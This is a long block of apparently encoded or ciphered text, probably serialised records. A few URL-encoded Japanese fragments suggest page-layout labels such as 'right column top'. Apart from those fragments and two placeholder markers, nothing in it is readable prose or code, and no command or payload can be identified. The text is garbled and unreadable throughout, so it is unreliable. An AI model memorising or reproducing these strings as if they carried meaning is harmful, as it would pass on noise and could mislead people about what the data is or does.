rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcrjrk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvx98abrwraagrxa5rca5a0avrcagrwa5abrcrspabaoagrwcrxrcrn89axaxrx8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrvr9rvdrworvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3qir3qawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrjayrc%E3%83%AA%E3%82%B9%E3%83%88rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Arcr3irbr3awawrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorc8rwr4sabrcr3rk,rkrnrwdabsrkrqr3irb,[base64],rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka59paxagrxk8agrkrqrksababaxa5rqa1a1rspabaoa2rsaxa19agaga1ravvaxahsrxagaxrk,rka5rxagrxraabv8rkrqrkx98abrwraagrxa5rca5a0avrcagrwa5abrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvrj8rxp5rvaxva5rwabrwv6rqrva5abrwrarzao5rvabvaxrqrvrjawaxf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxcrwfah9drkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iaw4awqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcrjrbawfrbawawrc8rwr4sabcvvabrx8rcrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4rja4awayqayrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrjqrcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3r3r3qq4rbahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46r49ao9rb9nagr4qr4rnr469rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4aw4irb4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrcrspabaorcrja4rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4rjaw4r3ir3ayrbayawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1ra9abrxr4v8aorcprwddagrxrcrjrk,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqnaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr34,ia4,4a4a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axah9da5rx6a5rxahrw6ahagrwa5abrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvax9ddrw6r4ahavvababvprqrvawa248rxp5rvax9ddrw6r4ahabvaxrqrvawa248rxp5rvavv8drx8ahabvaxrqrjaxfrva5vagrwdrvxaqaqaq5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbqawrji4ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcr5rea3urcqr3a4fnawrcrav6abrx6abcvvabrx8rcrjrj6rxrnrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awin4qayrjawnahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,[base64],rvrwazrv0r9rvrwrvrlrvr3awrv000rviazas6rvrvrav6a5abrvab98r4rxabrv0rvab98r4rxaba5a2crw6dr1r1rxagazrv0r9rvrnrw6dvrna29a5rca5rxagrxraabrxdrv000rvrxagazas6as6rvrv8rxaba086rvhhab98r4rxab5as6aiazr1az5as6rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahcrwfrxdahav966rx8ah9drkai,brka5rxagrxraabv8rkrqrkxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrva2axah98abrwraagrxa5ahagrwa5abrvr9rva2a0ahavagvrarzrkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrj4a4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1p9rw6rcavvababvprk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rvxrsa5rc8rxravpprx6drxdrcab9avrcrav6abrx6abrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkxp9rw6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a44na4nrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjrj4rc%E3%83%88%E3%83%83%E3%83%97rc%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayrjni4rjawawahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcabvaxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjnawa4r3rbrjr3i4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjirjrc98abrwraagrxrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayirba4a4niniahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrja8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3awr3a4rbr3awrjnrjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5rcrspabaorc98abrwraagrxrc8rxraab96r4agrxrcrjrjr3rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4nr34rbawnqawrj4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,b